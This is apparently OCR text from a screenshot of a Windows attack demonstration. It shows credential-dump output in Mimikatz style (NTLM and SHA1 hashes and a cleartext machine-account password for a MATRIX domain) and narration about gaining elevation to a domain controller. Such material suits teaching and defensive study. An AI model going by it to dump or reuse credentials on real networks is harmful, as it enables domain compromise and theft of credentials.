 Select Command Prompt
This PC
Recycle Bin
enum
testing
tools
Acrobat
Reader DC
Chrome
Firefox
* Username : ROGUE-WIN10-OLD$
giving us full elevation to the domain controller. Let's
scroll up and see what we've been able to find.
ssp :
credman :
Authentication Id : 0 ; 1702400 (00000000:0019fa00)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 2/11/2021 12:15:44 PM
SID : S-1-5-90-0-3
msv :
[00000003] Primary
* Username : ROGUE-WIN10-OLD$
* Domain : MATRIX
* NTLM : fb7449db998829db04900e468f0d1af8
* SHA1 : 6b14822691cc305800b8fcb6d634a0d3d1fa5f96
tspkg :
wdigest :
* Username : ROGUE-WIN10-OLD$
* Domain : MATRIX
* Password : K`&ieLQjX]JC7KooT0;9qE-cL`S7JV<Ns&\C;xq5#:twGW<Zq@^1N/JwAD*=vPml/=L`=j"- Nl_#qBWfI.imr7mlk"rMkA>Hk
Mzo$H$[zt:RSL&u5IlG-,B
kerberos :
* Username : ROGUE-WIN10-OLD$
* Domain : MATRIX.local
Type here to search
1:34 PM
1/13/2022